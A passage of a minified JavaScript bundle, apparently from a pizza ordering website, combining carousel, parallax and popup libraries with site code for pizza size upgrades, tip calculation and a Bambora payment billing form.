s;!n&&this._pages.length?(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),s=t.map(this._hashes,function(t,e){return t===n?e:null}).join();if(!s||e.location.hash.slice(1)===s)return;e.location.hash=s}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t]);s!==n&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};s.Defaults={URLhashListener:!1},s.prototype.destroy=function(){var i,n;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var s=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){return r[e]!==n?(s=!i||e,!1):void 0}),s}function o(t){return s(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},c={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};c.csstransitions()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),c.cssanimations()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),c.csstransforms()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c.csstransforms3d())}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var o=this;"object"==typeof i&&(delete i.refresh,delete i.render,t.extend(this,i)),this.$element=t(e),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var r=(this.position+"").toLowerCase().match(/\S+/g)||[];if(1>r.length&&r.push("center"),1==r.length&&r.push(r[0]),("top"==r[0]||"bottom"==r[0]||"left"==r[1]||"right"==r[1])&&(r=[r[1],r[0]]),this.positionX!==n&&(r[0]=this.positionX.toLowerCase()),this.positionY!==n&&(r[1]=this.positionY.toLowerCase()),o.positionX=r[0],o.positionY=r[1],"left"!=this.positionX&&"right"!=this.positionX&&(this.positionX=isNaN(parseInt(this.positionX))?"center":parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(this.positionY=isNaN(parseInt(this.positionY))?"center":parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=t("<div />").prependTo(this.mirrorContainer);var a=this.$element.find(">.parallax-slider"),l=!1;0==a.length?this.$slider=t("<img />").prependTo(this.$mirror):(this.$slider=a.prependTo(this.$mirror),l=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){o.naturalHeight&&o.naturalWidth||(o.naturalHeight=this.naturalHeight||this.height||1,o.naturalWidth=this.naturalWidth||this.width||1),o.aspectRatio=o.naturalWidth/o.naturalHeight,s.isSetup||s.setup(),s.sliders.push(o),s.isFresh=!1,s.requestRender()}),l||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||a.length>0)&&this.$slider.trigger("load")}function o(n){return this.each(function(){var o=t(this),r="object"==typeof n&&n;this==e||this==i||o.is("body")?s.configure(r):o.data("px.parallax")?"object"==typeof n&&t.extend(o.data("px.parallax"),r):(r=t.extend({},o.data(),r),o.data("px.parallax",new s(this,r))),"string"==typeof n&&("destroy"==n?s.destroy(this):s[n]())})}(function(){for(var t=0,i=["ms","moz","webkit","o"],n=0;i.length>n&&!e.requestAnimationFrame;++n)e.requestAnimationFrame=e[i[n]+"RequestAnimationFrame"],e.cancelAnimationFrame=e[i[n]+"CancelAnimationFrame"]||e[i[n]+"CancelRequestAnimationFrame"];e.requestAnimationFrame||(e.requestAnimationFrame=function(i){var n=(new Date).getTime(),s=Math.max(0,16-(n-t)),o=e.setTimeout(function(){i(n+s)},s);return t=n+s,o}),e.cancelAnimationFrame||(e.cancelAnimationFrame=function(t){clearTimeout(t)})})(),t.extend(s.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,mirrorContainer:"body",refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t,e=s.winHeight,i=s.docHeight,n=Math.min(this.boxOffsetTop,i-e),o=Math.max(this.boxOffsetTop+this.boxHeight-e,0),r=0|this.boxHeight+(n-o)*(1-this.speed),a=0|(this.boxOffsetTop-n)*(1-this.speed);r*this.aspectRatio>=this.boxWidth?(this.imageWidth=0|r*this.aspectRatio,this.imageHeight=r,this.offsetBaseTop=a,t=this.imageWidth-this.boxWidth,this.offsetLeft="left"==this.positionX?0:"right"==this.positionX?-t:isNaN(this.positionX)?0|-t/2:Math.max(this.positionX,-t)):(this.imageWidth=this.boxWidth,this.imageHeight=0|this.boxWidth/this.aspectRatio,this.offsetLeft=0,t=this.imageHeight-r,this.offsetBaseTop="top"==this.positionY?a:"bottom"==this.positionY?a-t:isNaN(this.positionY)?0|a-t/2:a+Math.max(this.positionY,-t))},render:function(){var t=s.scrollTop,e=s.scrollLeft,i=this.overScrollFix?s.overScroll:0,n=t+s.winHeight;this.boxOffsetBottom>t&&n>=this.boxOffsetTop?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-e,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d("+this.mirrorLeft+"px, "+(this.mirrorTop-i)+"px, 0px)",visibility:this.visibility,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d("+this.offsetLeft+"px, "+this.offsetTop+"px, 0px)",position:"absolute",height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),t.extend(s,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){function n(){return d==e.pageYOffset?(e.requestAnimationFrame(n),!1):(d=e.pageYOffset,o.render(),e.requestAnimationFrame(n),void 0)}if(!this.isReady){var o=this,r=t(i),a=t(e),l=function(){s.winHeight=a.height(),s.winWidth=a.width(),s.docHeight=r.height(),s.docWidth=r.width()},c=function(){var t=a.scrollTop(),e=s.docHeight-s.winHeight,i=s.docWidth-s.winWidth;s.scrollTop=Math.max(0,Math.min(e,t)),s.scrollLeft=Math.max(0,Math.min(i,a.scrollLeft())),s.overScroll=Math.max(t-e,Math.min(t,0))};a.on("resize.px.parallax load.px.parallax",function(){l(),o.refresh(),s.isFresh=!1,s.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){c(),s.requestRender()}),l(),c(),this.isReady=!0;var d=-1;n()}},configure:function(e){"object"==typeof e&&(delete e.refresh,delete e.render,t.extend(this.prototype,e))},refresh:function(){t.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),t.each(this.sliders,function(){this.render()})},requestRender:function(){var t=this;t.render(),t.isBusy=!1},destroy:function(i){var n,o=t(i).data("px.parallax");for(o.$mirror.remove(),n=0;this.sliders.length>n;n+=1)this.sliders[n]==o&&this.sliders.splice(n,1);t(i).data("px.parallax",!1),0===this.sliders.length&&(t(e).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,s.isSetup=!1)}});var r=t.fn.parallax;t.fn.parallax=o,t.fn.parallax.Constructor=s,t.fn.parallax.noConflict=function(){return t.fn.parallax=r,this},t(function(){t('[data-parallax="scroll"]').parallax()})}(jQuery,window,document),function(t){t.fn.firstVisitPopup=function(e){var i,n=t("body"),s=t(this),o=function(t,e){var i=new Date,n="expires=";i.setTime(i.getTime()+31536e6),n+=i.toGMTString(),document.cookie=t+"="+e+"; "+n+"; path=/"},r=function(t){var e=document.cookie.split(";"),i=0,n="";for(i=0;e.length>i;i++){for(n=e[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t+"="))return n.substring(t.length+1,n.length)}return!1},a=function(){i.show(),s.show()},l=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")},c=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")};n.append('<div id="fvpp-blackout"></div>'),s.append('<a id="fvpp-close">&#10006;</a>'),i=t("#fvpp-blackout"),r("fvpp"+e.cookieName)?l():a(),t(e.showAgainSelector).on("click",a),n.on("click","#fvpp-blackout, #fvpp-close",l),n.on("click","#close-btn-welcome-popup",c)}}(jQuery),jQuery(function(t){t("input").attr("autocomplete",(1e5*Math.random()).toString()),t("#tsm-slider").owlCarousel({margin:0,nav:!0,slideBy:1,singleItem:!0,autoplay:!0,pagination:!1,navigation:!0,navText:["‹","›"],dots:!1,autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,center:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!1,loop:!0},600:{items:1,nav:!0,loop:!0},1e3:{items:1,nav:!0,loop:!0}}}),t("#tsm-slider-mobile").owlCarousel({margin:0,nav:!0,items:1,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!0,responsiveClass:!1,nav:!0}),t(".fan-favourite-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!1,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1,loop:!1},600:{items:2},1e3:{items:3}}}),t(".specialty-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),t(".gluten-free-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),t(window).scroll(function(){t(this).scrollTop()>50?t(".navbar").addClass("shadow-sm fix-menu"):t(".navbar").removeClass("shadow-sm fix-menu")}),t(".collapse.show").each(function(){t(this).prev(".card-header").find(".fa").addClass("fa-minus").removeClass("fa-plus")}),t(".collapse").on("show.bs.collapse",function(){t(this).prev(".card-header").find(".fa").removeClass("fa-plus").addClass("fa-minus")}).on("hide.bs.collapse",function(){t(this).prev(".card-header").find(".fa").removeClass("fa-minus").addClass("fa-plus")})}),$(document).ready(function(){$("#newstores").show(),$("#newstores-backdrop").show(),$("#close-btn-newstore-popup").click(function(){$("#newstores-backdrop").hide()})}),$(document).ready(function(){$(".dropdown-toggle").dropdown()}),$(document).ready(function(){$(window).bind("scroll",function(){var t=$(window).scrollTop(),e=$("#order-summary-table");e.length&&(elementOffset=e.offset().top,distance=elementOffset-t,100>distance?$("footer").isInViewport()?($("#order-summary-table .summary-container").removeClass("scroll-fixed-top"),$("#order-summary-table .summary-container").addClass("scroll-fixed-bottom")):($("#order-summary-table .summary-container").addClass("scroll-fixed-top"),windowHeight=$(window).height(),divHeight=windowHeight-525,$(".summery-table").css("max-height",divHeight+"px"),$("#order-summary-table .summary-container").removeClass("scroll-fixed-bottom")):($("#order-summary-table .summary-container").removeClass("scroll-fixed-top"),$("#order-summary-table .summary-container").removeClass("scroll-fixed-bottom")))}),$("#add_product").length&&pizza_size_prices_update(),$.fn.isInViewport=function(){var t=$(this).offset().top,e=t+$(this).outerHeight(),i=$(window).scrollTop(),n=i+$(window).height();return e>i&&n>t},$("input[type=radio][name='product[pizza_size]']").change(function(){updateToLarge(this.value)}),$(".upsize-btn a").click(function(){size=$(this).find("span.size").html(),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),"LG"==size&&"gluten-free-small"==currentPizza&&($("#product_pizza_size_gluten-free").prop("checked",!0),$("#product_pizza_size_gluten-free").trigger("click")),"CM"==size&&"cauliflower-s"==currentPizza&&($("#product_pizza_size_cauliflower-m").prop("checked",!0),$("#product_pizza_size_cauliflower-m").trigger("click")),"M"==size&&"10-inches"==currentPizza&&($("#product_pizza_size_medium").prop("checked",!0),$("#product_pizza_size_medium").trigger("click")),"LG"==size&&"medium"==currentPizza&&($("#product_pizza_size_large").prop("checked",!0),$("#product_pizza_size_large").trigger("click")),"XL"==size&&"large"==currentPizza&&($("#product_pizza_size_xlarge").prop("checked",!0),$("#product_pizza_size_xlarge").trigger("click")),"PARTY"==size&&"xlarge"==currentPizza&&($("#product_pizza_size_party").prop("checked",!0),$("#product_pizza_size_party").trigger("click")),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),updateToLarge(currentPizza),updateToDown(currentPizza,size)}),$("a#downSize").click(function(){currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),"gluten-free"==currentPizza?($("#product_pizza_size_gluten-free-small").prop("checked",!0),$("#product_pizza_size_gluten-free-small").trigger("click"),$("a#downSize").hide()):"large"==currentPizza?($("#product_pizza_size_medium").prop("checked",!0),$("#product_pizza_size_medium").trigger("click"),$("a#downSize").hide()):"xlarge"==currentPizza?($("#product_pizza_size_large").prop("checked",!0),$("#product_pizza_size_large").trigger("click"),$("a#downSize").show()):"party"==currentPizza?($("#product_pizza_size_xlarge").prop("checked",!0),$("#product_pizza_size_xlarge").trigger("click"),$("a#downSize").show()):$("a#downSize").hide(),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),updateToLarge(currentPizza)})}),$(".single-contests .button").on("click",function(){pizzaName=$(this).attr("data-pizza-name"),$("#pizza_contest_vote_first_name").val(""),$("#pizza_contest_vote_last_name").val(""),$("#pizza_contest_vote_email").val(""),$("#pizza_contest_vote_phone").val(""),$("#pizza_contest_vote_pizza_name").val(pizzaName),$("#contestsModal").modal("show")}),$("#cancelContests").on("click",function(){$("#contestsModal").modal("hide"),$("#contestsModal").hide(),$("body").removeClass("modal-open")}),$(document).ready(function(){$("#franchise_location_enable_online_payments").is(":checked")?($(".bambora_dev").show(),$(".bambora_pro").show()):($(".bambora_dev").hide(),$(".bambora_pro").hide()),$("#franchise_location_enable_online_payments").click(function(){$(this).is(":checked")?($(".bambora_dev").show(),$(".bambora_pro").show()):$(this).is(":not(:checked)")&&($(".bambora_dev").hide(),$(".bambora_pro").hide())})}),$(document).ready(function(){payment_method=$("#order_method_of_payment_id").val();var t=$("#order_id").val();"4"===payment_method?($(".place-order-box").addClass("hide"),$(".payment-box").removeClass("pay-hide"),$(".tip-summary").removeClass("tip-hide"),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:t,percentage:15,tip_type:"percentage"},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#15_percent_tip").addClass("active"))}})):($(".payment-box").addClass("pay-hide"),$(".place-order-box").removeClass("hide"),$(".tip-summary").addClass("tip-hide"),$.ajax({type:"POST",url:"/orders/clear_tip",data:{id:t},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$("#30_percent_tip").removeClass("active"),$("#15_percent_tip").removeClass("active"),$("#20_percent_tip").removeClass("active"),$("#25_percent_tip").removeClass("active"),$("#10_percent_tip").removeClass("active"))}})),$(".payment_type .pay_type").click(function(){var t=$(this).attr("data-pay_id"),e=$("#order_id").val();$(".pay_type").removeClass("selected"),$(this).addClass("selected"),$('#order_method_of_payment_id option[value="'+t+'"]').prop("selected",!0),"4"===t?($(".place-order-box").addClass("hide"),$(".payment-box").removeClass("pay-hide"),$(".tip-summary").removeClass("tip-hide"),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:e,percentage:15,tip_type:"percentage"},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#15_percent_tip").addClass("active"))}})):($(".payment-box").addClass("pay-hide"),$(".place-order-box").removeClass("hide"),$(".tip-summary").addClass("tip-hide"),$.ajax({type:"POST",url:"/orders/clear_tip",data:{id:e},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),"$0.00"!==t.order_total&&$(".total_amount_afer_discount").html(t.order_total),$("#30_percent_tip").removeClass("active"),$("#15_percent_tip").removeClass("active"),$("#20_percent_tip").removeClass("active"),$("#25_percent_tip").removeClass("active"),$("#10_percent_tip").removeClass("active"))}}))})}),$(document).ready(function(){setTimeout(function(){$("#billing_address_as_shipping_address").trigger("click")},100),$("#billing_address_as_shipping_address").change(function(){$(this).is(":checked")?(data=$("#billing_address_as_shipping_address").data("order_attributes"),$("#bambora_name").val(data.first_name+" "+data.last_name),$("#bambora_email").val(data.email),$("#bambora_address_line1").val(data.address_1),$("#bambora_address_line2").val(data.address_2),$("#bambora_city").val(data.city),$("#bambora_postal_code").val(data.postal_code),$("#bambora_phone_number").val(data.phone_number),$("#bambora_province").val(data.province||"ON").prop("selected",!0),$("#bambora_country").val(data.country||"CA").prop("selected",!0)):($("#bambora_name").val(""),$("#bambora_email").val(""),$("#bambora_address_line1").val(""),$("#bambora_address_line2").val(""),$("#bambora_city").val(""),$("#bambora_postal_code").val(""))})}),$(document).ready(function(){var t=$("#tip_percentage_value").val();switch(t){case"10":$("#10_percent_tip").addClass("active");break;case"15":$("#15_percent_tip").addClass("active");break;case"20":$("#20_percent_tip").addClass("active");break;case"25":$("#25_percent_tip").addClass("active");break;case"0":$("#custom-tip").addClass("active"),$("#custom-tip-wrapper").removeClass("hide");break;default:$("#custom-tip").addClass("active"),$("#custom-tip-wrapper").removeClass("hide")}$(".tip-option-button").click(function(){var t=parseFloat($(this).attr("data-percentage")),e=$(this).attr("id"),i=$("#order_id").val(),n="",s="";t>=0&&(n="/orders/set_percentage_tip",s="percentage",$.ajax({type:"POST",url:n,data:{id:i,percentage:t,tip_type:s},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#"+e).addClass("active"),"custom-tip"==e?($("#custom-tip-wrapper").removeClass("hide"),$("#custom_tip_amount").val(0)):($("#custom-tip-wrapper").addClass("hide"),$("#custom_tip_amount").val("")))}}))}),$("#custom_tip_amount").on("keyup change",function(){var t=$("#custom_tip_amount").val().trim();t=t.replace(/^0+/,""),""===t&&(t="0"),$("#custom_tip_amount").val(t);var e=parseFloat(t),i=$("#order_id").val();""===t&&(e=0,$("#custom_tip_amount").val(0)),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:i,percentage:0,tip_type:"dollar_value",tip_amount:e},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#custom-tip").addClass("active"))}})})}),$(document).ready(function(){$(document).on("click",".multiple-customize-btn",function(){dealModalId=$(this).attr("data-deal-item"),dealModalId&&($("body").addClass("pp-deal-modal-open"),$("#"+dealModalId).show())})}),$(document).on("click","input.deal_hideshow_topping",function(){return dt_id=$(this).attr("data-topping-id"),index=$(this).attr("data-index"),"true"===$(this).attr("data-freeze-topping")?(alert("Required toppings can't be altered."),!1):($(this).is(":checked")?($(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference").removeAttr("disabled"),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position").removeAttr("disabled"),$(this).parent().parent().addClass("selectedTopping")):($(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference").attr("disabled","disabled"),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position").attr("disabled","disabled"),$(this).parent().parent().removeClass("selectedTopping")),order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update(),$(this).closest("form").find("#product_toppings_topping-"+dt_id).toggle(),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference_group_"+index).toggle(),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position_group_"+index).toggle(),void 0)}),$(document).on("click","input.deal_product_pizza_crust",function(){$(this).closest("form").find(".product_toppings_group").show(),order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("click","input.deal_product_pizza_crust_style",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("change","select.deal_topping_preference",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("change","select.deal_topping_position",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(".confirm_catering_order").on("click",function(){$.confirm({title:"",content:"Would you like to add your catering selection to your order before adding a custom pizza to your catering order?",buttons:{yes:{text:"YES",btnClass:"catering-yes-btn",action:function(){order_item=$("form#add_additional_to_order").serializeArray(),$.post("/orders/add_additional_to_order",order_item,function(){window.location.href="/orders?pizza_preset_id=82&is_catering_order=1"})}},no:{text:"NO",btnClass:"catering-modal-no-btn",action:function(){window.location.href="/orders?pizza_preset_id=82&is_catering_order=1"}}}})}),$(document).ready(function(){$("a.pizza-tab-btn").on("click",function(t){if(!$(this).hasClass("active")){$("a.pizza-tab-btn").removeClass("active"),$(this).addClass("active"),$("#viewContainer").scrollCenter(".active",1e3);
var e=$(this).attr("data-href");""!==e&&(t.preventDefault(),window.scrollTo({top:$("#"+e).offset().top-120,behavior:"smooth"}))}})}),jQuery.fn.scrollCenter=function(t,e){var i=jQuery(this).find(t),n=i.width()/2,s=i.position().left+n,o=jQuery(this).scrollLeft(),r=jQuery(this).width();return s=s+o-r/2,jQuery(this).animate({scrollLeft:s},void 0==e?1e3:e),this},jQuery.fn.scrollCenterORI=function(t,e){return jQuery(this).animate({scrollLeft:jQuery(this).scrollLeft()-jQuery(this).offset().left+jQuery(t).offset().left},void 0==e?1e3:e),this},$(".google-autocomplete").on("focus",function(){isAutoCompletedSelected=!1,$(this).attr("autocomplete",(1e5*Math.random()).toString())}),$(".google-autocomplete").on("focusout",function(){var t=$(this);formType=t.attr("data_id"),setTimeout(function(){isAutoCompletedSelected?(console.log("address selected"),t.parent().parent().find("span").remove()):(console.log("address not selected"),"order-form"==formType&&($("#order_address_1").val(""),$("#order_city").val(""),$("#order_postal_code").val("")),"signup-form"==formType&&($("#customer_address_1").val(""),$("#customer_city").val(""),$("#customer_postal_code").val("")),"new-delivery-form"==formType&&($(".add1").val(""),$(".city1").val(""),$(".pin1").val("")),"payment-form"==formType&&($("#bambora_address_line1").val(""),$("#bambora_city").val(""),$("#bambora_postal_code").val("")),"edit-customer-form"==formType&&($("#customer_address_1").val(""),$("#customer_city").val(""),$("#customer_postal_code").val("")),"delivery-address-form"==formType&&($("#order_delivery_address_1").val(""),$("#order_delivery_city").val(""),$("#order_delivery_postal_code").val("")),t.parent().parent().find("span").remove(),t.parent().parent().append('<span style="padding-top: 15px; justify-content: left; width: 100%; color: red; font-size: 12px; display: flex; ">You must select an address from the dropdown list</span>'))},500)}),/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */
function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Popper=e()}(this,function(){function t(t){return t&&"[object Function]"==={}.toString.call(t)}function e(t,e){if(1!==t.nodeType)return[];var i=window.getComputedStyle(t,null);return e?i[e]:i}function i(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function n(t){if(!t||-1!==["HTML","BODY","#document"].indexOf(t.nodeName))return window.document.body;var s=e(t),o=s.overflow,r=s.overflowX,a=s.overflowY;return/(auto|scroll)/.test(o+a+r)?t:n(i(t))}function s(t){var i=t&&t.offsetParent,n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(i.nodeName)&&"static"===e(i,"position")?s(i):i:window.document.documentElement}function o(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||s(t.firstElementChild)===t)}function r(t){return null===t.parentNode?t:r(t.parentNode)}function a(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return window.document.documentElement;var i=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?t:e,l=i?e:t,c=document.createRange();c.setStart(n,0),c.setEnd(l,0);var d=c.commonAncestorContainer;if(t!==d&&e!==d||n.contains(l))return o(d)?d:s(d);var u=r(t);return u.host?a(u.host,e):a(t,r(e).host)}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===e?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var s=window.document.documentElement,o=window.document.scrollingElement||s;return o[i]}return t[i]}function c(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=l(e,"top"),s=l(e,"left"),o=i?-1:1;return t.top+=n*o,t.bottom+=n*o,t.left+=s*o,t.right+=s*o,t}function d(t,e){var i="x"===e?"Left":"Top",n="Left"==i?"Right":"Bottom";return+t["border"+i+"Width"].split("px")[0]+ +t["border"+n+"Width"].split("px")[0]}function u(t,e,i,n){return Y(e["offset"+t],i["client"+t],i["offset"+t],ne()?i["offset"+t]+n["margin"+("Height"===t?"Top":"Left")]+n["margin"+("Height"===t?"Bottom":"Right")]:0)}function h(){var t=window.document.body,e=window.document.documentElement,i=ne()&&window.getComputedStyle(e);return{height:u("Height",t,e,i),width:u("Width",t,e,i)}}function p(t){return ae({},t,{right:t.left+t.width,bottom:t.top+t.height})}function f(t){var i={};if(ne())try{i=t.getBoundingClientRect();var n=l(t,"top"),s=l(t,"left");i.top+=n,i.left+=s,i.bottom+=n,i.right+=s}catch(t){}else i=t.getBoundingClientRect();var o={left:i.left,top:i.top,width:i.right-i.left,height:i.bottom-i.top},r="HTML"===t.nodeName?h():{},a=r.width||t.clientWidth||o.right-o.left,c=r.height||t.clientHeight||o.bottom-o.top,u=t.offsetWidth-a,f=t.offsetHeight-c;if(u||f){var m=e(t);u-=d(m,"x"),f-=d(m,"y"),o.width-=u,o.height-=f}return p(o)}function m(t,i){var s=ne(),o="HTML"===i.nodeName,r=f(t),a=f(i),l=n(t),d=e(i),u=+d.borderTopWidth.split("px")[0],h=+d.borderLeftWidth.split("px")[0],m=p({top:r.top-a.top-u,left:r.left-a.left-h,width:r.width,height:r.height});if(m.marginTop=0,m.marginLeft=0,!s&&o){var g=+d.marginTop.split("px")[0],_=+d.marginLeft.split("px")[0];m.top-=u-g,m.bottom-=u-g,m.left-=h-_,m.right-=h-_,m.marginTop=g,m.marginLeft=_}return(s?i.contains(l):i===l&&"BODY"!==l.nodeName)&&(m=c(m,i)),m}function g(t){var e=window.document.documentElement,i=m(t,e),n=Y(e.clientWidth,window.innerWidth||0),s=Y(e.clientHeight,window.innerHeight||0),o=l(e),r=l(e,"left"),a={top:o-i.top+i.marginTop,left:r-i.left+i.marginLeft,width:n,height:s};return p(a)}function _(t){var n=t.nodeName;return"BODY"===n||"HTML"===n?!1:"fixed"===e(t,"position")||_(i(t))}function v(t,e,s,o){var r={top:0,left:0},l=a(t,e);if("viewport"===o)r=g(l);else{var c;"scrollParent"===o?(c=n(i(t)),"BODY"===c.nodeName&&(c=window.document.documentElement)):c="window"===o?window.document.documentElement:o;var d=m(c,l);if("HTML"!==c.nodeName||_(l))r=d;else{var u=h(),p=u.height,f=u.width;r.top+=d.top-d.marginTop,r.bottom=p+d.top,r.left+=d.left-d.marginLeft,r.right=f+d.left}}return r.left+=s,r.top+=s,r.right-=s,r.bottom-=s,r}function y(t){var 